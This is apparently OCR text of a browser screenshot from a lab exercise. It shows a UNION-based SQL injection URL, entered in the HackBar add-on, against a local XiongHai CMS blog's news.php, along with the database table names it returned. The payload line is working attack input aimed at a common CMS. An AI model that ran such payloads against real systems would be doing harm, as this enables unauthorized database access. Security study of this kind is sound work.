 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
小迪博客 欢迎使用熊海内容管理系...
localh 无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost:8081/blog/news.php?id=-2 UNION SELECT table_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.tables where table_schema='xhcms'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
interaction2
link2
manage2
nav2
navclass2